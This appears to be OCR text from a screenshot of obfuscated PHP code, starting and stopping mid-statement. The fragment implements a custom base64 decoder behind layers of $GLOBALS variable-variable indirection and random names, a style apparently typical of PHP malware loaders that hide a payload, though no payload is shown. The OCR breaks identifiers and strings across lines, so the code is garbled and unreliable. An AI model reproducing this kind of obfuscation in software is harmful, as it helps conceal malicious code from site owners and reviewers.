
BALS"
}[
"rdhiivgrm"
]}[${${
"GLOBALS"
}[
"xefudwe
kqxr"
]}[${${
"GLOBALS"
}[
"oimfwpbvs"
]}]]=
${${
"GLOBALS"
}[
"oimfwpbvs"
]};}${${
"GLOBALS"
}
[
"sjhywnh"
]}=preg_replace(
"~[^A-Za-z0-9\+\/
\=]~"
,
""
,${
$lksboqor
});${
$hbzvyvtkwl
}=${${
"G
LOBALS"
}[
"sjhywnh"
]}[strlen(${${
"GLOBALS"
}
[
"ahrcdhkljchf"
]})-
1
]==
"="
?(${${
"GLOBALS"
}
[
"sjhywnh"
]}[strlen(${${
"GLOBALS"
}[
"sjhywn
h"
]})-
2
]==
"="
?
"AA"
:
"A"
):
""
;${
"GLOBALS"
}[
"jih
kumyrnqc"
]=
"r"
;${${
"GLOBALS"
}[
"udgmotllrqq
y"
]}=
""
;${${
"GLOBALS"
}[
"sjhywnh"
]}=substr
(${
$pjitegq
},
0
,strlen(${${
"GLOBALS"
}[
"iaktae
pzkolt"
]})-strlen(${
$navmbtcm
})).${${
"GLOBAL
S"
}[
"ctxgvqglvog"
]};
for
(${
$egmozpvqw
}=
0
;${${
"GLOBALS"
}[
"udwwxeinjs"
]}<strlen
(${${
"GLOBALS"
}[
"sjhywnh"
]});${${
"GLOBALS"
}
[
"udwwxeinjs"
]}+=
4
){${
"GLOBALS"
}[
"jwinqmwb
c"
]=
"s"
;${
"GLOBALS"
}[
"anedqeyvb"
]=
"n"
;
$pwqkw
j
=
"base64inv"
;
$fyojtix
=
"n"
;
$gkrhxxtopl
=
"s"
;${
"GLOBALS"
}[
"tmvjhkld"
]=
"s"
;${
"GLOBAL
S"
}[
"azsoohxnuwzv"
]=
"c"
;${
"GLOBALS"
}[
"tjlula
vigd"
]=
"n"
;${${
"GLOBALS"
}[
"cxvtsrcwr"
]}=
(${${
"GLOBALS"
}[
"rdhiivgrm"
]}[${${
"GLOBALS"
}
[
"sjhywnh"
]}[${${
"GLOBALS"
}[
"azsoohxnuwz
v"
]}]]<<
18
)+(${${
"GLOBALS"
}[
"rdhiivgrm"
]}